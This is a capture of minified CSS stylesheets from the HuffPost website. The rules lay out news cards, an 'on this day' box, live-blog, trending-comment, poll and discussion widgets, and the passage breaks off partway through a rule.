.card__headline__text{font-size:26px;letter-spacing:.2px;line-height:1.08}}.card--news .card__byline{color:#757575;font-family:ProximaNova;font-size:14px;line-height:1.57;margin-top:8px}.card--news .card__byline .author-list{display:flex}.card--news .card__byline__author a{color:#757575;text-decoration:none}.card--news .card__label--bottom{color:#5c5c5c;font-family:ProximaNova;margin-top:9px}.on-this-day.empty,.on-this-day.hidden{display:none}.on-this-day{border:1px dotted #2e7061;margin-bottom:54px;padding:24px}body.embed .on-this-day{margin-bottom:0}.on-this-day{background:#fff}.on-this-day__title{border-bottom:1px dotted #2e7061;color:#333;font-family:Georgia,serif;font-size:1rem;font-weight:700;letter-spacing:2px;line-height:1.25rem;margin-bottom:10px;padding-bottom:10px;position:relative;text-align:center;text-transform:uppercase}.on-this-day__subtitle{color:#164b49;font-family:Verdana;font-size:.625rem;font-weight:400;letter-spacing:3px;line-height:1rem;margin-bottom:24px;text-align:center;text-transform:uppercase}.on-this-day__year{color:#fe3d2e;font-size:.875rem;margin:2px 0 20px}.on-this-day__label,.on-this-day__year{font-family:Georgia,serif;font-weight:700}.on-this-day__label{background-color:#2e7061;border-radius:2px;-webkit-clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);color:#fff;font-size:.75rem;margin-bottom:6px;max-width:-moz-fit-content;max-width:fit-content;padding:3px 14px 3px 4px;text-transform:uppercase}.on-this-day__link{color:#000;font-family:Verdana;font-size:.875rem;font-weight:700;line-height:1.125rem;text-decoration:none;text-transform:uppercase}.on-this-day__link:hover{text-decoration:underline}.on-this-day__footer{border-bottom:1px dotted #2e7061;color:#164b49;font-size:.625rem;letter-spacing:3px;margin:24px 0 12px;padding-bottom:12px;text-align:center;text-transform:uppercase}.on-this-day__footer,.on-this-day__support-button{font-family:Verdana;font-weight:400;line-height:1rem}.on-this-day__support-button{background:#fafafa;border:1px solid #333;border-radius:.25rem;color:#333;display:flex;font-size:.6875rem;justify-content:center;margin:auto;padding:8px 4px;text-decoration:none;width:111px}.on-this-day__support-button:hover{background:#f5f5f5}.jp.life .cli-image__credit{text-transform:none}.jp .entry__tag,.jp .entry__tags.top-tags .entry__tag{font-family:sans-serif}.jp .social-buttons--left-nav .social-buttons__title{font-size:0!important}.jp .social-buttons--left-nav .social-buttons__title:before{content:"Follow Us";font-size:.9375rem}.jp.front-page .splash__text{font-weight:600}.jp.front-page .splash__headline__link,.jp.front-page .splash__headline__text{line-height:1.4em}.jp.front-page .splash__description{font-weight:100;line-height:1.22}.jp.front-page .splash--dark .splash__description,.jp.front-page .splash--dark a{text-decoration:none}.jp.front-page .splash--enterprise .splash__headline__text{font-size:2rem;font-weight:600}.jp.front-page .splash__byline .card__byline{text-transform:none}.jp.front-page .zone--layout-layout1 .card__headline__text,.jp.front-page .zone--layout-layout1b .card__headline__text,.jp.front-page .zone--layout-layout2 .card__headline__text,.jp.front-page .zone--layout-layout3 .card__headline__text,.jp.front-page .zone--layout-layout3b .card__headline__text{font-size:1.5rem}.jp.front-page .card__headline__text{font-weight:600;line-height:1.2}.jp.front-page .zone--theme-enterprise .card__headline__text{font-family:ProximaNova;font-weight:700}.jp.front-page .zone--commerce .zone__content .card__headline__text{font-size:1rem;line-height:1.15rem;padding-top:4px}.jp.front-page .card__text__top{display:flex!important}.jp.front-page .card__label--top,.jp.front-page .zone--personal .card__byline__author__name,.jp.front-page .zone__title{text-transform:none}.jp.front-page .splash__headline__link{line-height:1.1}.jp.front-page .splash__headline--primary-headline{line-height:1}.jp .zone--personal .zone__title{font-family:ProximaNova;font-weight:600}.jp.news .newsletter__description{font-size:1rem}.jp.news .newsletter__input__submit,.jp.news .social-buttons--follow .social-buttons__title{font-size:1.3rem;font-weight:700}.jp .left-nav__menu__item--heading,.jp .site-footer__link,.jp .subnav__item{text-transform:none}.jp .left-nav__footer__link{font-size:.875rem}@media(min-width:1024px){.jp #ad_leaderboard_flex{display:flex;flex-direction:column;justify-content:center;min-height:250px}.jp.front-page .splash__headline__text{line-height:1.5}.jp.front-page .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{font-size:1.375rem!important}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem!important;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone--layout-large-feed .card__headline__text{font-size:1.375rem!important}.jp.front-page .card__label.card__label--bottom,.jp.front-page .zone--layout-right-rail .card__headline__text{line-height:1.4}}@media(max-width:1023px){.jp #ad-hpj_mw_article_MobilewebTop_BigBanner-1{min-height:100px}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--big .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.jp.front-page .zone--layout-small-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-small-feed .zone__content .card__headline__text{line-height:1}.jp.front-page .zone--layout-large-feed .zone__content .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-partnership .zone__content .card__headline__text{font-size:.875rem}.jp.front-page .card__label.card__label--bottom{font-size:.75rem}}.jp .accent-button{padding:8px 16px}.uk.front-page .right-container .advertisement{min-width:300px}.uk.entry.video .entry__video-container .cli-embed .connatix-wrapper .connatix-thumbnail{width:100%}.uk.entry.video .entry__video-container .cli-embed .connatix-wrapper .connatix-placeholder{padding-bottom:56.12%}@media(min-width:414px){.us.ad_wallpaper:not(.scrolluser) .left-nav{position:fixed}}@media(min-width:1024px){.us.ad_wallpaper:not(.scrolluser).news .main{background-color:#fff}.us.ad_wallpaper:not(.scrolluser) #cover.ad-rendered{line-height:0}.us.ad_wallpaper:not(.scrolluser).hamburger-open .body-wrap{left:0}.us.ad_wallpaper:not(.scrolluser).hamburger-open .left-nav{z-index:zIndex(leaderboard-ad)}.us.ad_wallpaper:not(.scrolluser) .subnav.sticking{left:0}.us.ad_wallpaper:not(.scrolluser).department .a-page__content{max-width:969px}.us.ad_wallpaper:not(.scrolluser).department .a-page__label-container:after{z-index:-1}.us.ad_wallpaper:not(.scrolluser) .entry__content-and-right-rail-container{max-width:1000px;padding-right:16px}.us.ad_wallpaper:not(.scrolluser) .entry__content-list-container{margin-right:40px}.us.ad_wallpaper:not(.scrolluser).front-page .zone{max-width:616px}.us.ad_wallpaper:not(.scrolluser) .zone--latest .zone__content{-ms-grid-rows:auto auto auto;-ms-grid-columns:303px 303px;grid-template:"lata latb" auto "latc latd" auto "late latf" auto/303px 303px}.us.ad_wallpaper:not(.scrolluser) .zone--latest .zone__content .card{width:303px}.us.ad_wallpaper:not(.scrolluser) .zone--spot:before{left:0;width:100%}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__text{height:289px;margin:0 0 0 -25px;padding-left:55px;padding-right:30px;width:357px}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card:not(.card--flip) .card__text{margin:0 0 0 -25px;width:357px}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__headline--long .card__headline__text{font-size:1.625rem}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__image.flipped,.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__image__src{width:637px}.us.ad_wallpaper:not(.scrolluser) .ad-leaderboard-flex,.us.ad_wallpaper:not(.scrolluser) .ad-leaderboard-flex-bottom,.us.ad_wallpaper:not(.scrolluser) .entry-head-container,.us.ad_wallpaper:not(.scrolluser) .main,.us.ad_wallpaper:not(.scrolluser) .masthead,.us.ad_wallpaper:not(.scrolluser) .site-footer,.us.ad_wallpaper:not(.scrolluser) .subnav-container,.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured{margin-left:auto;margin-right:auto;max-width:1000px}.us.ad_wallpaper:not(.scrolluser) .body-wrap>.ad-leaderboard-flex{padding:0}.us.ad_wallpaper:not(.scrolluser) .js-leaderboard-sticking.ad-leaderboard-flex{max-width:100%}.us.ad_wallpaper:not(.scrolluser) .a-page__label-container:after{left:50%;max-width:1000px;transform:translateX(-50%)}.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured .zone__content,.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured .zone__title{margin-left:auto;margin-right:auto;max-width:calc(100% - 60px)}.us.ad_wallpaper:not(.scrolluser).entry .social-buttons__icons__item__svg-wrapper:not(:hover){background-color:hsla(0,0%,100%,.75)}.us.ad_wallpaper:not(.scrolluser).entry.life .social-buttons__icons__item__svg-wrapper:not(:hover){background-color:#1a1e66}}.us.front-page .right-container .advertisement{min-width:300px}@media(min-width:768px){.us.apage-flex .video-support-container .video-container,.us.front-page .video-support-container .video-container{max-width:736px;width:100%}}

/*# sourceMappingURL=news.4a0239e53d1c1ea9fdc0.css.map*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/LatestInZone.d33f9dc287f8bf70c340.css
body_size: 1965
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpal__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__eyebrow svg{margin-right:6px}.huffpal__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpal__title{font-family:bookmania,serif;font-weight:700}.huffpal__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpal__container.pending{min-height:500px}.huffpal__container{background:linear-gradient(180deg,#fff,#feffff 4.7%,#fefffe 8.9%,#fdfefe 12.8%,#fcfefd 16.56%,#fbfdfd 20.37%,#f9fdfc 24.4%,#f8fcfb 28.83%,#f6fcfb 33.84%,#f4fbfa 39.6%,#f1faf8 46.3%,#eff9f7 54.1%,#ecf8f5 63.2%,#e8f7f4 73.76%,#e4f6f2 85.97%,#e0f4f0);margin:0 0 44px;padding:16px}.huffpal__top{display:flex;justify-content:space-between}.huffpal__top__left{align-items:center;color:#2e7061;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__top__left svg{fill:#2e7061;height:12px;width:12px}.huffpal__eyebrow{color:#2e7061}.huffpal__dropdown{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.9375rem;font-weight:800;line-height:1.25rem}.huffpal__dek.empty{margin-bottom:0}.huffpal__trend{margin-bottom:20px}.huffpal__trend__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.3125rem;margin-bottom:12px}.huffpal__trend__desc{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.265625rem}.huffpal__footer{color:#757575;font-family:ProximaNova;font-size:.75rem;font-style:italic;font-weight:400;line-height:.875rem}.huffpal__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:24px;padding:12px 0;text-align:center;width:100%}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.card__embed__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.card__embed__eyebrow svg{margin-right:6px}.card__embed__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .card__embed__title{font-family:bookmania,serif;font-weight:700}.card__embed__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}:root{--embed-height-mobile:initial;--embed-height-desktop:initial}@media(min-width:416px){.card__embed{padding:16px}}@media(max-width:415px){.card__embed .card__embed__header{padding:16px 16px 0}}.card__embed{background-color:#fafafa}.card__embed:not(:last-child){margin:0 0 44px}.card__embed__eyebrow{color:#f83371}.card__embed__dek.empty{margin-bottom:0}.card__embed__content iframe{max-height:var(--embed-height-mobile);min-height:var(--embed-height-mobile)}@media(min-width:768px){.card__embed__content iframe{max-height:var(--embed-height-desktop);min-height:var(--embed-height-desktop)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.live-blog-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.live-blog-widget__eyebrow svg{margin-right:6px}.live-blog-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .live-blog-widget__title{font-family:bookmania,serif;font-weight:700}.live-blog-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.live-blog-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin:0 0 44px;padding:16px}.live-blog-widget__header{margin-bottom:24px;text-align:left}.live-blog-widget__eyebrow{color:#222}.live-blog-widget__eyebrow-dot{background-color:#fe3d2e;border-radius:50%;display:inline-block;height:10px;margin-right:5px;width:10px}.live-blog-widget__eyebrow-dot:after{animation:grow-fade 1s infinite;background-color:#fe3d2e;border-radius:50%;content:"";display:block;height:10px;width:10px}.live-blog-widget__content{display:flex;flex-direction:column;gap:8px}.live-blog-widget__entry{background-color:#fff;border:1px solid #bebebe;display:flex;flex-direction:column;padding:12px}.live-blog-widget__entry-time{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.0625rem;margin-bottom:8px}.live-blog-widget__entry-time .time-ago--not-recent{color:#626262}.live-blog-widget__entry-time .time-ago--recent{color:#fe3d2e}.live-blog-widget__entry-title{color:#222;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;margin-bottom:8px}.live-blog-widget__entry-content{color:#333;display:flex;flex-direction:column;font-family:ProximaNova;font-size:1rem;font-weight:500;justify-content:space-between;line-height:1.375rem}.live-blog-widget__entry-link{text-decoration:none}.live-blog-widget__entry-more{color:#222;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.375rem;margin-left:auto;text-decoration:underline}.live-blog-widget__footer{background-color:#fafafa;border:1px solid #bebebe;display:block;padding:12px 0;position:relative;text-align:center;width:100%}.live-blog-widget__footer-link{color:#333;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-top:8px;position:relative;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.trending-comments__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.trending-comments__eyebrow svg{margin-right:6px}.trending-comments__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .trending-comments__title{font-family:bookmania,serif;font-weight:700}.trending-comments__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.trending-comments{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin-bottom:60px;padding:16px}.trending-comments__header{margin-bottom:24px;text-align:left}.trending-comments__eyebrow{color:#dc2110}.trending-comments__comment,.trending-comments__content{display:flex;flex-direction:column}.trending-comments__comment{background-color:#fff;border:1px solid #bebebe;margin-bottom:8px}.trending-comments__comment__top{padding:16px}.trending-comments__comment__html,.trending-comments__comment__html p{display:inline}.trending-comments__comment__bottom{align-items:center;background:#f5f5f5;color:#626262;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:600;height:27px;justify-content:space-between;padding:0 16px;width:100%}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg{height:11px;width:10px}.trending-comments__comment__replies svg{height:10px;width:12px}.trending-comments__comment__dislikes,.trending-comments__comment__likes,.trending-comments__comment__replies{margin-right:24px}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg,.trending-comments__comment__replies svg{margin-right:4px}.trending-comments__comment__dislikes svg g,.trending-comments__comment__likes svg g,.trending-comments__comment__replies svg g{fill:#626262}.trending-comments__comment__discuss{color:#1d3fc4;text-decoration:underline}.trending-comments__comment__title{font-family:ProximaNova;font-size:.875rem;font-weight:800;line-height:1rem;margin-bottom:16px}.trending-comments__comment__title a{color:#222}.trending-comments__comment__text{font-family:ProximaNova;font-size:.875rem;font-weight:500;line-height:1.0625rem}.trending-comments__comment__attribution{font-style:italic;text-align:end}.trending-comments__comment__see-more{color:#222;cursor:pointer;font-family:ProximaNova;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-left:4px;text-decoration:underline}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpoll-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpoll-widget__eyebrow svg{margin-right:6px}.huffpoll-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpoll-widget__title{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpoll-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefefe 8.9%,#fefdfe 12.8%,#fefdfe 16.56%,#fdfcfd 20.37%,#fdfbfd 24.4%,#fcfafc 28.83%,#fbf9fc 33.84%,#fbf7fb 39.6%,#faf6fa 46.3%,#f9f4f9 54.1%,#f7f2f8 63.2%,#f6eff6 73.76%,#f4edf5 85.97%,#f3e9f3);margin-bottom:44px;padding:16px}.huffpoll-widget__header{margin-bottom:24px;text-align:left}.huffpoll-widget__eyebrow{color:#921d9b}.huffpoll-widget__content{background-color:#fff;border:2px solid #e1e1e1;display:flex;flex-direction:column;padding:16px}.huffpoll-widget__question{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.4375rem;margin-bottom:16px}.zone--theme-elections .huffpoll-widget__question{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__answers{margin-bottom:16px}.huffpoll-widget__answer{align-items:center;border:2px solid #e1e1e1;color:#333;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;margin-bottom:8px;padding:10px}.huffpoll-widget__answer:hover{cursor:pointer}.huffpoll-widget__answer:last-child{margin-bottom:0}.huffpoll-widget__answer--highest{border:4px solid #921d9b}.huffpoll-widget__answer input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid #767676;color:#fff;cursor:pointer;display:-ms-grid;display:grid;height:1.25rem;margin:0 12px 0 0;transform:translateY(-.075em);width:1.25rem}.huffpoll-widget__answer input[type=checkbox]:before{background-color:#fff;-webkit-clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);content:"";height:13px;transform:scale(0);transform-origin:bottom left;transition:transform .1s ease-in-out;width:13px;-ms-grid-row-align:center;align-self:center;-ms-grid-column-align:center;justify-self:center}.huffpoll-widget__answer input[type=checkbox]:checked{background-color:#921d9b;border-color:#921d9b}.huffpoll-widget__answer input[type=checkbox]:checked:before{transform:scale(1)}.huffpoll-widget__answer input[type=checkbox]:disabled{cursor:not-allowed}.huffpoll-widget__answer input[type=checkbox]:disabled:checked{background-color:#eaa9ef;border-color:#eaa9ef;color:#222}.huffpoll-widget__answer input[type=checkbox]:disabled:before{background-color:#222}.huffpoll-widget__answer--label{margin-right:auto}.huffpoll-widget__answer--label:hover{cursor:pointer}.huffpoll-widget__answer--percent{color:#333;font-weight:700;margin-left:10px}.huffpoll-widget__button{background-color:#921d9b;border:none;color:#fff;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px;text-align:center}.huffpoll-widget__button:disabled{background-color:#eaa9ef;cursor:not-allowed}.huffpoll-widget--voted .huffpoll-widget__answer,.huffpoll-widget--voted .huffpoll-widget__answer--label{cursor:not-allowed}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.discussion-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.discussion-widget__eyebrow svg{margin-right:6px}.discussion-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .discussion-widget__title{font-family:bookmania,serif;font-weight:700}.discussion-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.discussion-widget{border:2px solid #e1e1e1;padding:24px}.discussion-widget:not(:last-child){margin:0 0 44px}.discussion-widget__eyebrow{color:#2e7061}.discussion-widget__dek.empty{margin-bottom:0}.discussion-widget__bottom{display:flex;flex-direction:row;justify-content:space-between;min-height:40px}.discussion-widget__replies{color:#626262;font-family:ProximaNova;font-size:1rem;font-weight:700;margin:auto 0 auto 24px;position:relative;text-decoration:none;white-space:nowrap}.discussion-widget__replies svg{height:14px;fill:#626262;position:relative;top:1px}.discussion-widget__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;height:40px;min-width:166px;padding:12px 0;text-align:center;width:313px}.discussion-widget__comments.hidden{display:none}@media(max-width:400px){.discussion-widget .discussion-widget__see-more{width:100%}.discussion-widget .discussion-widget__bottom{flex-direction:column}.discussion-widget .discussion-widget__replies{margin:16px auto 